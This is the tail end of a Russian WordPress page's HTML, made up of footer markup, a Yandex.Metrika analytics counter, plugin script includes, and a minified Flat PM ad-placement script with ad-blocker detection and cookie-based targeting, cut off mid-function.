</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"10913"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var 